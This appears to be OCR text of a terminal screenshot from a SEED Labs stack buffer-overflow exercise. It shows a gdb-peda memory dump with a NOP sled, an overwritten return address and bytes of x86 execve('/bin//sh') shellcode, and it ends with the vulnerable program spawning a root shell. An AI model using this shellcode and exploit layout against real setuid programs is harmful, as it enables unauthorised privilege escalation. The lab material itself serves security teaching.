 Terminal
En
4:26 PM
0020| 0xbfffeb14 --> 0x0
0024| 0xbfffeb18 --> 0x90909090
0028| 0xbfffeb1c --> 0x90909090
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x08048500 in bof ()
gdb-peda$ x/50x $sp
0xbfffeb00: 0xbfffeb18 0xbfffeb77 0x00000205 0x00001000
0xbfffeb10: 0xb7fe96eb 0x00000000 0x90909090 0x90909090
0xbfffeb20: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffeb30: 0x90909090 0x90909090 0x90909090 0xbfffeb40
0xbfffeb40: 0x6850c031 0x68732f2f 0x69622f68 0x50e3896e
0xbfffeb50: 0x99e18953 0x80cd0bb0 0xb7fdb600 0x00fdb66e
0xbfffeb60: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffeb70: 0x00000000 0x90000000 0x90909090 0x90909090
0xbfffeb80: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffeb90: 0x90909090 0x90909090 0x40909090 0x31bfffeb
0xbfffeba0: 0x2f6850c0 0x6868732f 0x6e69622f 0x5350e389
0xbfffebb0: 0xb099e189 0x0080cd0b 0x90909090 0x90909090
0xbfffebc0: 0x90909090 0x90909090
gdb-peda$ quit
[11/20/24]seed@VM:~/Documents$ /home/seed/Documents/stack
# whoami
root
#